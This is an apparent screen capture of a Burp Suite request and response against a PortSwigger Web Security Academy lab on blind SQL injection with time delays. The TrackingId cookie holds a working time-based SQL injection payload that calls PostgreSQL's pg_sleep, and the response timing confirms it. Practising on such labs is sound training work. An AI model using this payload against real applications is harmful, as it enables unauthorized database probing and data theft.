 Send
Cancel
Target: https://0a76007004585e7a8041e9f500ad0035.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a76007004585e7a8041e9f500ad0035.web-security-academy.net
3 Cookie: TrackingId=
LRJDewVSUlLezq8L'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE
+pg_sleep(0)+END--; session=VMs3leLP9Mm7KiWeKHjtoaItQVDUr5yz
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a76007004585e7a8041e9f500ad0035.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5355
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/b
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 19
Response Headers 3
Done
5,463 bytes | 10,547 millis